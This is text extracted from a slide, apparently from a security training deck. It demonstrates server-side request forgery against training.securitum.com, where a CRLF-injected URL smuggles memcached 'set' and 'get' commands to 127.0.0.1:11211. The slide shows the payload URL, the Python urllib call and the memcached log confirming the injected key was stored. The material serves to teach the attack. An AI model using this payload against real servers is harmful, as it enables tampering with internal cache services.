 http://training.securitum.com/?getresource=http://127.0.0.1%0D%0A%20set
sekurak 0 0 4%0D%0A%20bum%0D%0A%20get sekurak%0D%0A%20:11211/
1
training.securitum.com
3
SSRF
Serwer http
45.56.85.138
Memcached
127.0.0.1:11211
2
urllib.urlopen("http://127.0.0.1%0D%0A%20set sekurak 0 0
4%0D%0A%20bum%0D%0A%20get sekurak%0D%0A%20:11211/")
<28 new auto-negotiating client connection
28: Client using the ascii protocol
<28 GET / HTTP/1.0
>28 ERROR
<28 Host: 127.0.0.1
>28 ERROR
<28  set sekurak 0 0 4
4
>28 STORED
<28  get sekurak
>28 sending key sekurak
>28 END
...